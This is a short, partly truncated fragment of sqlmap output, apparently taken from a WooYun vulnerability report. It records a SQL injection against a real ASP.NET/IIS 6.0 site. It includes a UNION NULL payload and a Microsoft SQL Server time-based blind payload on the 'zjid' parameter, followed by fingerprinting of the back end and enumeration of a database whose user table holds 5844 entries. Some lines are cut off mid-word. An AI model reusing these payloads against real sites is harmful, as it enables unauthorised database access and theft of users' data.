 SqlMap
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &Submit=%EF%BF%BD%EF%BF%BD%C2%BC%EF%BF%BD%EF%BF%BD%D1
ame=88952634
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: zjid=-8157' OR 9551=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3
sers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'qrFd'='qrFd&Submit=%EF%BF%BD%EF%BF%
%BC%EF%BF%BD%EF%BF%BD%D1%AF&name=88952634
---
[10:27:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
Database: hds0270595_db
+--------------+---------+
| Table | Entries |
+--------------+---------+
| dbo.tvyonghu | 5844 |
+--------------+---------+
[10:27:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[10:27:41] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap
0.com'
www.wooyun.org